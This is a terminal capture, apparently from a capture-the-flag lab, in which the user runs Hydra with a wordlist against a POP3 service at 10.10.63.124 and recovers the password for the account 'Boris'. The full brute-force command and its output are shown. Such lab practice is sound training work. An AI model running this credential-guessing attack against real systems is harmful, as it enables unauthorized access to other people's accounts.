 ┌──(kali㉿kali)-[~]
└─$ hydra -l Boris -P /usr/share/set/src/fasttrack/wordlist.txt 10.10.63.124 -s 55007 pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 07:12:54
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.63.124:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.63.124   login: Boris   password: secret1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-11 07:15:43